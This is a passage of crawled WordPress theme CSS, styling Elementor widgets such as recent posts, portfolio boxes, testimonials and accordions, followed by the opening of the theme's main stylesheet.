        max-width: 66.666667%;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-post-thumbnail,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-post-thumbnail
    {
        height: 400px;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-recent-post-content .post-title,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-recent-post-content .post-title{
        font-size: 32px;
        line-height: 42px;
        margin-bottom: 15px;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-recent-post-content .td-post-excerpt,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-recent-post-content .td-post-excerpt{
        display: block;
    }

    .td-all-posts-wrapper  .single-post-item:nth-child(1)  .td-post-meta,
    .td-all-posts-wrapper  .single-post-item:nth-child(5)  .td-post-meta{
        display: block;
    }

    .td-all-posts-wrapper .single-post-item .td-recent-post-content .td-post-excerpt{
        display: none;
    }


}

@media only screen and (max-width: 767px) {
    .td-recent-post-widget .td-recent-post-content .post-title{
        font-size: 19px;
        line-height: 29px;
    }

    .elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container{
        max-width: 1170px;
        padding-right: 10px;
        padding-left: 10px;
    }
    .td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img .byline{
        font-size: 14px;
    }
    .td-recent-post-widget.td-recent-post-widget-2 .td_text_button i{
        margin-left: 1px;
    }
}

/* Recent Post Three */

.td-recent-posts-three-wrapper .td-post-thumbnail {
    height: 100%;
    background-size: cover;
    background-position: center;
}

article .td-recent-posts-three-wrapper .post-title {
    margin-top: 0;
    font-size: 21px;
    line-height: 31px;
}

.td-post-layout-three {
    background-color: #ffffff;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.8);
}

.td-single-post-three-item {
    padding: 30px 25px 30px 0px;
}

@media only screen and (max-width: 991px) {
    .td-post-layout-three .td-post-thumbnail {
        height: 300px;
    }

    .td-single-post-three-item {
        padding: 30px 25px 30px 30px;
    }
}

@media only screen and (max-width: 767px) {
    .td-post-layout-three .td-post-thumbnail {
        height: 200px;
    }
}

/*--------------------------------------------------------------
# Number box Widget Css
--------------------------------------------------------------*/
.td-number-box-wrapper {
    text-align: center;
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
    border-radius: 8px;
    padding: 40px 33px 35px 33px;
    transition: .3s;
    position: relative;
    margin-bottom: 35px;
    background-color: #ffffff;
}
.td-box-number-wrapper {
    height: 170px;
    width: 180px;
    background-image: url("../../../../plugins/themedraft-core/elementor-widgets/assets/images/number-box-bg.png");
    background-size: 100% 100%;
    background-position: center;
    text-align: center;
    font-weight: 900;
    font-size: 90px;
    display: inline-block;
    line-height: 170px;
    color: #d0d0d0;

}

.td-box-number-wrapper .td-box-number {
    background: #f6f6f6;
    height: 140px;
    width: 140px;
    border-radius: 50%;
    display: inline-block;
    line-height: 140px;
}

.td-number-box-title .title {
    font-size: 25px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 12px;
}

.td-number-desc p:last-child {
    margin-bottom: 0;
}

.td-number-box-wrapper,.td-box-number {
    transition: .3s;
    -webkit-transition: .3s;
}

.td-number-box-wrapper:hover .td-box-number-wrapper{
    background-image: url("../../../../plugins/themedraft-core/elementor-widgets/assets/images/number-box-hover-bg.png");
}

.td-number-box-wrapper:hover .td-box-number {
    background-color: #fdeaef;
    color: #ea3a5f;
}

.td-number-box-wrapper:before {
    position: absolute;
    content: '';
    background-color: #ea3a5f;
    height: 6px;
    width: 100px;
    border-radius: 5px;
    left: 50%;
    margin-left: -50px;
    bottom: -3px;
    opacity: 0;
    visibility: hidden;
}

.td-number-box-wrapper:hover:before{
    opacity: 1;
    visibility: visible;
}


/*--------------------------------------------------------------
# Circle Image Widget Css
--------------------------------------------------------------*/
.td-circle-image-wrapper {
    height: 550px;
    position: relative;
    display: inline-block;
}

.td-circle-image-wrapper .image-one,
.td-circle-image-wrapper .image-two,
.circle-image-shape{
    border-radius: 50%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

}

.td-circle-image-wrapper .image-one {
    height: 550px;
    width: 550px;
    position: relative;
    z-index: 2;
}

.td-circle-image-wrapper .image-two {
    height: 300px;
    width: 300px;
    border: 5px solid #ffffff;
    position: absolute;
    bottom: 0;
    left: -90px;
    z-index: 2;
}

.circle-image-shape{
    background-image: url("../images/circle-ing-shape.png");
    height: 305px;
    width: 305px;
    top: 60px;
    left: -129px;
    position: absolute;
    z-index: 1;
}


@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-circle-image-wrapper .image-one{
        height: 460px;
        width: 460px;
    }

    .td-circle-image-wrapper .image-two{
        left: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-circle-image-wrapper{
        height: 395px;
    }
    .td-circle-image-wrapper .image-one{
        width: 340px;
        height: 340px;
    }

    .td-circle-image-wrapper .image-two{
        width: 200px;
        height: 200px;
        left: 0;
    }

}

@media only screen and (max-width: 767px) {

    .td-circle-image-wrapper{
        height: 380px;
    }
    .td-circle-image-wrapper .image-one{
        width: 250px;
        height: 250px;
    }

    .td-circle-image-wrapper .image-two{
        width: 200px;
        height: 200px;
        left: 0;
    }
}

/* Dual Image Box */
.td-circle-image-wrapper.td-dual-box-image .image-one,
.td-circle-image-wrapper.td-dual-box-image .image-two {
    border-radius: 8px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    box-shadow: 0px 4px 16px 0px rgba(217, 217, 217, 0.9);
}



.td-circle-image-wrapper.td-dual-box-image .image-one {
    height: 535px;
    width: 550px;
}

.td-circle-image-wrapper.td-dual-box-image .image-two {
    border: none;
    bottom: -60px;
    left: -90px;
}

.td-dual-box-image .circle-image-shape {
    background-image: url(../images/duel-image-shape.png);
    border-radius: 0;
    top: -40px;
    left: -53px;
}


@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 420px;
        width: 475px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: -10px;
        left: 20px;
    }

    .td-circle-image-wrapper.td-dual-box-image {
        margin-bottom: 25px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 340px;
        width: 340px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: 0;
        left: -20px;
    }
}

@media only screen and (max-width: 767px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 220px;
        width: 220px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: 30px;
        left: -40px;
    }

    .td-dual-box-image .circle-image-shape {
        top: -10px;
        left: -30px;
        height: 100px;
        width: 100px;
    }

    .td-circle-image-wrapper.td-dual-box-image {
        margin-bottom: 30px;
        margin-left: 40px;
    }
}

/*--------------------------------------------------------------
# Portfolio box Widget Css
--------------------------------------------------------------*/
.td-single-portfolio-box {
    margin-bottom: 45px;
}
.td-portfolio-image {
    height: 370px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 8px;
    position: relative;
}
.td-portfolio-box-content .td-box-number {
    color: #d0d0d0;
    font-size: 60px;
    font-weight: 900;
    position: absolute;
    line-height: 1;
    top: 2px;
    left: 0;
}

.td-portfolio-box-content {
    position: relative;
    padding-left: 90px;
    margin-top: 25px;
}

.td-portfolio-box-title .td-title-link {
    display: inline-block;
}

.td-portfolio-box-title .td-title-link h3 {
    font-size: 26px;
    line-height: 33px;
    margin-bottom: 0;
    color: #333333;
    transition: .3s;
}

.td-portfolio-box-title .td-title-link h3:hover,
.td-portfolio-cat a:hover{
    color: #ea3a5f;
}

.td-portfolio-cat a{
    color: #555555;
}

.td-portfolio-box-title .td-title-link h3:hover,
.td-portfolio-cat a:hover{
    text-decoration: underline;
}

.td-portfolio-cat a{
    position: relative;
    margin-right: 10px;
}

.td-portfolio-cat a:after{
    content: ',';
    position: absolute;
    right: -6px;
}

.td-portfolio-cat a:last-child:after{
    content: '';
}


@media only screen and (max-width: 767px) {
    .td-portfolio-image{
        height: 300px;
    }
}

/* Portfolio Box Two */
.single-portfolio-box-two {
    position: relative;
    margin-bottom: 30px;
    border-radius: 10px;
    overflow: hidden;
}
.portfolio-two-link {
    position: absolute;
    background: #ea3a5f;
    height: 80px;
    width: 80px;
    left: 50%;
    margin-left: -40px;
    top: 50%;
    margin-top: -40px;
    border-radius: 5px;
    text-align: center;
    display: inline-block;
    font-size: 30px;
    color: #ffffff;
    line-height: 80px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.portfolio-two-link:hover {
    color: #ffffff;
}

.single-portfolio-box-two:hover .portfolio-two-link{
    opacity: 1;
    visibility: visible;
}

/* Portfolio Box Two End*/

/*--------------------------------------------------------------
# Testimonial Widget Css
--------------------------------------------------------------*/

.td-testimonial-slider-content-wrapper{
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.9);
    padding: 100px 45px 92px 45px;
    position: relative;
    min-height: 470px;
    margin-left: -90px;
}
.td-testimonial-slider .person-details img {
    height: 90px;
    width: 90px;
    border-radius: 50%;
    display: inline-block;
}

.td-testimonial-slider-content-wrapper .slick-dots li {
    height: 80px;
    width: 80px;
    border-radius: 50%;
    overflow: hidden;
    display: block;
    margin-bottom: 20px;
    border: 3px dashed transparent;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-testimonial-slider-content-wrapper .slick-dots li:last-child {
    margin-bottom: 0;
}

.td-testimonial-slider-content-wrapper .slick-dots li.slick-active,
.td-testimonial-slider-content-wrapper .slick-dots li:hover{
    border: 3px dashed #ea3a5f;
}

.td-testimonial-slider-content-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    right: -180px;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.person-details .name {
    margin-top: 15px;
    margin-bottom: 0;
    letter-spacing: 1px;
}

.testimonial-text p:last-child {
    margin-bottom: 0;
}

.testimonial-text {
    margin-top: 20px;
    padding: 0 15px;
    font-size: 18px;
}
.quote-icon {
    position: absolute;
    background: #ea3a5f;
    color: #ffffff;
    height: 120px;
    width: 120px;
    line-height: 120px;
    font-size: 60px;
    border-radius: 50%;
    left: -60px;
    top: 60px;
    z-index: 1;
}

@media only screen and (max-width: 991px) {
    .td-testimonial-slider-content-wrapper{
        margin-left: 0;
    }

    .quote-icon{
        display: none;
    }

    .td-testimonial-slider-content-wrapper{
        padding: 70px 45px 55px 45px;
    }

    .td-testimonial-slider-content-wrapper .slick-dots {
        margin: 50px 0 0 0;
        position: relative;
        top: auto;
        right: auto;
        -ms-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }

    .td-testimonial-slider-content-wrapper .slick-dots li {
        margin-bottom: 0;
        display: inline-block;
        height: 65px;
        width: 65px;
    }

    .td-testimonial-slider-content-wrapper .slick-dots li:last-child{
        margin-right: 0;
    }

    .td-testimonial-slider-content-wrapper{
        min-height: auto;
    }
}

@media only screen and (max-width: 767px) {
    .td-testimonial-slider-content-wrapper {
        padding: 70px 15px 55px 15px;
    }

    .td-testimonial-slider-content-wrapper ul.slick-dots{
        display: none !important;
    }
}


/*Single Portfolio Slider*/

div.single-portfolio-slide-item {
    height: 455px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.td-single-portfolio-slider-wrapper .slick-arrow {
    opacity: 1;
    visibility: visible;
}

.td-single-portfolio-slider-wrapper .slick-arrow.slick-prev {
    left: 0;
}

.td-single-portfolio-slider-wrapper .slick-arrow.slick-next {
    right: 0;
}

.td-single-portfolio-slider-wrapper .slick-dots {
    text-align: center;
    position: absolute;
    padding: 0;
    margin: 0;
    line-height: 1;
    width: 100%;
    bottom: 30px;
}

.td-single-portfolio-slider-wrapper .slick-dots button {
    background-color: #ea3a5f;
}

.td-portfolio-info {
    min-height: 400px;
    background: #ea3a5f;
    padding: 30px 30px 35px 30px;
}

.td-single-portfolio-slider-wrapper .td-icon-wrapper {
    height: 45px;
    width: 45px;
    font-size: 45px;
    line-height: 45px;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -23px;
}
.td-single-portfolio-slider-wrapper .td-icon-wrapper svg {
    margin-top: -7px;
    fill: #fff;
}

.td-single-portfolio-slider-wrapper .td-icon-wrapper.td-image-icon-wrapper img {
    margin-top: -8px;
}

.td-portfolio-info .info-details li .info-title {
    display: block;
    font-weight: 900;
    letter-spacing: .5px;
}

.td-portfolio-info .info-details {
    margin: 0;
    padding: 0;
    list-style: none;
    color: #fff;
}

.td-portfolio-info .info-details .main-title {
    font-size: 24px;
    font-weight: 900;
    padding-bottom: 20px;
    line-height: 1.3;
}

.td-portfolio-info .info-details li {
    position: relative;
    padding: 13px 0px 13px 60px;
    border-bottom: 1px solid #ef6a86;
}

.td-portfolio-info .info-details li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-single-portfolio-slider-wrapper .td-icon-wrapper {
        height: 30px;
        width: 30px;
        font-size: 30px;
        line-height: 30px;
        margin-top: -15px;
    }

    .td-portfolio-info .info-details li {
        padding: 13px 0 13px 40px;
    }

    .td-portfolio-info {
        padding: 30px 22px 35px 22px;
    }

    .td-portfolio-info .info-details .main-title {
        font-size: 20px;
    }

    div.single-portfolio-slide-item{
        height: 486px;
    }
}

/*--------------------------------------------------------------
# Text With title Widget Css
--------------------------------------------------------------*/
.td-text-with-title-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 20px;
}

.td-text-with-title-wrapper ul li {
    position: relative;
    font-weight: 700;
    padding-left: 25px;
    margin-bottom: 5px;
}

.td-text-with-title-wrapper ul li:before {
    content: "\f188";
    font-family: Flaticon-business;
    position: absolute;
    left: 0;
    top: 1px;
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# Video popup Widget Css
--------------------------------------------------------------*/
.td-video-popup-wrapper {
    display: table;
    width: 100%;
    height: 335px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
}

.td-video-popup-bg {
    height: 335px;
    display: table-cell;
    vertical-align: middle;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
}

.td-video-image-overlay {
    position: absolute;
    height: 335px;
    width: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .3);
}


.buxiword-contact-form textarea {
    height: 160px;
}

.td-map-info-wrapper {
    max-width: 300px;
    line-height: 1.4;
}
.td-map-info-title {
    margin-bottom: 10px;
}

div.td-map-wrapper button.gm-ui-hover-effect {
    top: 0 !important;
    right: 0!important;
}

/*--------------------------------------------------------------
# Accordion Widget Css
--------------------------------------------------------------*/
.td-accordion-wrapper .card-title{
    margin-bottom: 0;
}

.td-accordion-wrapper #td-accordion .card {
    margin-bottom: 30px;
    border: 1px solid;
    border-color: transparent;
    border-radius: 5px;
    box-shadow: 0px 5px 16px 0px rgba(221, 221, 221, 0.7);
}

.td-accordion-wrapper #td-accordion .card .card-header{
    border-bottom: 1px solid;
    border-color: transparent;
    padding: 0 15px 6px 5px;
    background-color: transparent;
}

.td-accordion-wrapper #td-accordion .card .card-header.active {
    background: transparent;
    border-color: #e2e2e2;
}

.td-accordion-wrapper .card-body {
    background: transparent;
}

.td-accordion-wrapper #td-accordion .card .card-body p:last-of-type{
    margin-bottom: 0;
}

.td-accordion-wrapper .card-title button.btn-link {
    width: 100%;
    text-align: left;
    font-weight: 700;
    font-size: 18px;
    text-decoration: none;
    color: #333333;
    position: relative;
}

.td-accordion-wrapper .card-header.active .card-title button.btn-link,
.td-accordion-wrapper .card-title button.btn-link:hover{
    color: #ea3a5f;
}

.td-accordion-wrapper .card-title button.btn-link:before {
    content: '';
    position: absolute;
    height: 10px;
    width: 10px;
    border-bottom: 2px solid;
    border-right: 2px solid;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 3px;
    top: 12px;
}

.td-accordion-wrapper .card-title button.btn-link[aria-expanded="true"]:before{
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    top: 17px;
}

/*--------------------------------------------------------------
# Accordion Widget Css End
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Brand Slider Widget Css
--------------------------------------------------------------*/
.td-brand-img-wrapper .container {
    padding-left: 0;
    padding-right: 0;
}

.elementor-section-stretched.elementor-section-full_width .td-brand-img-wrapper .container {
    padding: 0 15px;
}

.td-brand-item a {
    display: block;
}

.td-brand-img-wrapper .slick-slide img {
    display: inline-block;
}

.td-brand-item.slick-slide {
    height: 150px;
    padding: 0 15px;
    text-align: center;
}

.td-brand-img-wrapper .td-brand-images {
    position: relative;
}

.td-brand-img-wrapper .td-brand-images .slick-arrow {
    background: #ea3a5f;
    color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: -165px;
    margin-top: -25px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.td-brand-img-wrapper .td-brand-images .slick-arrow.slick-next {
    left: auto;
    right: -165px;
}

.td-brand-img-wrapper:hover .td-brand-images .slick-arrow{
    opacity: 1;
    visibility: visible;
    left: -100px;
}

.td-brand-img-wrapper:hover .td-brand-images .slick-arrow.slick-next {
    left: auto;
    right: -100px;
}

.td-brand-img-wrapper .td-brand-images .slick-dots button{
    background-color: #ea3a5f;
}

.td-brand-img-wrapper .td-brand-images ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
    margin-top: 25px;
}

.td-brand-item.slick-slide img {
    filter: grayscale(100%);
}
.td-brand-item.slick-slide img:hover {
    filter: grayscale(0%);
}

--- FILE ---
content_type: text/css
request_url: http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/main.css?ver=1.1.5
body_size: 13304
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Default Css
# Accessibility
# Alignments
# Clearings
# Blog Page
# Widgets
## Posts and pages
## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Header Css
# Banner Css
# Footer Css
# 404 Css
# Pre loader Css
# Responsive Css

--------------------------------------------------------------*/
/*=============================================================
#Default Css
==============================================================*/


body {
    font-size: 16px;
    line-height: 1.8;
    color: #555555;
    font-weight: 600;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: 100%;
    overflow-x: hidden;
    font-family: 'Muli', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #333333;
    font-family: 'Muli', sans-serif;
    font-weight: 900;
    margin-bottom: 15px;
}

h1 {
    font-size: 40px;
    line-height: 50px;

}

h2 {
    font-size: 32px;
    line-height: 48px;
}

h3 {
    font-size: 28px;
    line-height: 40px;
}

h4 {
    font-size: 24px;
    line-height: 37px;
}

h5 {
    font-size: 20px;
    line-height: 32px;
}

h6 {
    font-size: 18px;
    line-height: 28px;
}

a, strong, dt, th, .no-comments {
    color: #223645;
    -webkit-transition: .3s;
    transition: .3s;
}

a:hover {
    color: #ea3a5f;
    text-decoration: none;
}

table td a {
    font-weight: 700;
}

i {
    font-weight: normal;
}

ul ul, ol ol, ol ul, ul ol {
    padding-left: 15px;
}


.pr0 {
    padding-right: 0;
}

.pl0 {
    padding-left: 0;
}

input[type=text],
input[type=email],
input[type=password],
input[type=url],
input[type=search],
input[type=tel],
input[type=number],
input[type=date],
textarea {
    border: 1px solid;
    border-color: #dddddd;
    padding: 15px;
    margin-bottom: 30px;
    width: 100%;
    box-shadow: none;
    outline: none;
}

input[type=submit] {
    border: 0;
}

textarea {
    height: 120px;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=password]:focus,
input[type=url]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=date]:focus,
textarea:focus {
    border-color: #ea3a5f;
}

button[type=submit] {
    color: #ffffff;
    background-color: #ea3a5f;
    border: none;
}


input[type=submit],
button[type=submit] {
    -webkit-transition: .3s;
    transition: .3s;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

form.search-form label, form.search-form input {
    margin-bottom: 0;
    width: 100%;
    border-radius: 5px;
}

form.search-form {
    position: relative;
}

form.search-form .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 60px;
    font-size: 22px;
}

button {
    cursor: pointer;
}

.td-ul-style,
.td-ul-style ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-list-inline li {
    display: inline-block;
}

.page-builder-used aside.sidebar-widget-area {
    margin: 115px 0;
}


@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close{
    background: #ea3a5f;
    opacity: 1;
    width: 40px;
    text-align: center;
    border-radius: 50%;
    height: 40px;
    line-height: 40px;
    font-size: 35px;
    right: -36px;
    padding-right: 0;
    top: -36px;
}

.slick-slide:focus, .slick-slider a:focus {
    box-shadow: none !important;
    outline: none !important;
}

.slick-dots li {
    display: inline-block;
    margin-right: 10px;
}

.slick-dots button {
    border: 1px solid transparent;
    border-radius: 50%;
    height: 12px;
    padding: 0;
    text-indent: -10000px;
    width: 12px;
    box-shadow: none;
    outline: none;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td_button,
select:focus,
input:focus,
button:focus {
    box-shadow: none;
    outline: none;
}

.page-builder-not-used .content-area {
    padding: 115px 0;
}

.td-vertical-center {
    min-height: 100%;
    display: flex;
    align-items: center;
}

.td-tbl {
    display: table;
    height: 100%;
    width: 100%;
}

.td-tcell {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.site {
    overflow-x: hidden;
}

.td_button, input[type="submit"], button[type="submit"] {
    background-color: #ea3a5f;
    color: #ffffff;
    display: inline-block;
    padding: 24px 40px 22px 40px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 1px;
    font-size: 14px;
    border: 2px solid;
    border-color: #ea3a5f;
    border-radius: 5px;
}

.td_button.td_border_button {
    background-color: transparent;
    border: 2px solid;
    border-color: #ea3a5f;
    color: #ea3a5f;
}

.td_button.td_border_button:hover {
    border-color: #ea3a5f;
    background-color: #ea3a5f;
    color: #ffffff;
}

.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover {
    background-color: transparent;
    border-color: #ea3a5f;
    color: #ea3a5f;
}

.td_text_button {
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1;
    position: relative;
    font-size: 14px;
    letter-spacing: 1px;
    display: inline-block;
}

.td_text_button i {
    margin-left: 5px;
}

.scroll-to-top {
    height: 50px;
    width: 50px;
    background-color: #ea3a5f;
    border-radius: 50%;
    text-align: center;
    line-height: 50px;
    position: fixed;
    right: 50px;
    bottom: 30px;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
    color: #ffffff;
}

.scroll-to-top.scroll-to-top-visible {
    opacity: 1;
    visibility: visible;
}


.td_video_button {
    display: inline-block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
}

.td_video_button:before {
    z-index: 0;
    -webkit-animation: pulse-border 1500ms ease-out infinite;
    animation: pulse-border 1500ms ease-out infinite;
}

.td_video_button:after {
    z-index: 1;
    transition: all 200ms;
}

.td_video_button:before, .td_video_button:after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    display: block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: #ea3a5f;
}


.td_video_button i {
    color: #fff;
    z-index: 2;
    position: absolute;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    left: 1px;
    top: 2px;
    font-size: 20px;
}

@keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}

@-webkit-keyframes pulse-border {
    0% {
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        -ms-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
        opacity: 0;
    }
}


span.cat-links .fa-folder-o {
    font-family: FontAwesome;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    clear: both;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/
.post-gallery-slider.slick-slider {
    max-height: 435px;
}

.sticky {
    display: block;

}

.sticky .post-content-wrapper {
    position: relative;
}

.sticky .post-content-wrapper:before {
    position: absolute;
    content: "\f08d";
    font-family: fontawesome;
    font-size: 35px;
    right: 40px;
    top: 20px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.updated:not(.published) {
    display: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.audio-iframe-wrapper {
    position: relative;
}

.audio-iframe-wrapper iframe {
    height: 400px;
    width: 100%;
}

.single-post-item article {
    margin-bottom: 40px;
}

.single-post-item:last-of-type article {
    margin-bottom: 0;
}

.post-thumbnail-wrapper {
    position: relative;
    border-radius: 8px 8px 0 0;
    overflow: hidden;
}

.post-thumbnail-wrapper .slick-arrow {
    position: absolute;
    background-color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    top: 50%;
    margin-top: -30px;
    left: 30px;
    z-index: 1;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
}

.post-thumbnail-wrapper:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
}

.post-thumbnail-wrapper .slick-arrow:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.post-thumbnail-wrapper .slick-arrow.slick-next {
    left: auto;
    right: 30px;
}

.audio-iframe-wrapper:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    height: 3px;
    width: 100%;
    background-color: #ea3a5f;
}

.post-video-button-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    margin-left: -15px;
    margin-top: -15px;
}

.post-meta {
    margin-bottom: 18px;
}

.post-meta ul li {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    margin-right: 15px;
}

.post-meta ul li:last-child {
    margin-right: 0;
}

.post-meta li, .post-meta li a {
    color: #223645;
}

.post-meta li a:hover {
    color: #ea3a5f;
}

.post-meta li i {
    margin-right: 2px;
    font-size: 13px;
    color: #ea3a5f;
}

.post-meta li i.fa-calendar-check {
    margin-right: 3px;
}

.post-meta li i.fa-comments {
    margin-right: 5px;
}

.post-meta li i.fa-folder-o {
    margin-right: 5px;
}


.single-post-wrapper {
    background: #faf9ff;
}

.single-post-wrapper .post-content-wrapper {
